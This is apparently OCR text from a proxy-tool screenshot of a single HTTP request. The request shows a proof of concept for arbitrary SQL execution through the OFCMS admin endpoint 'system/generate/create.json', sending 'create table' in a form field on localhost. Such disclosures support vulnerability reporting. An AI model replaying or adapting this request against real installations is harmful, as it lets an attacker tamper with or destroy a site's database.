 Request
Pretty Raw Hex \n
1 POST /ofcms_admin_war/admin/system/generate/create.json?
sqlid= HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 26
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/ofcms_admin_war/admin/f.html?p=sys
tem/generate/add.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ja,zh-CN;q=0.9,zh;q=0.8
18 Cookie: JSESSIONID=F0303AA9CCFA27DC45FB73ABC8E3B248
19 Connection: close
20
21 sql=create+table+tabshe%3B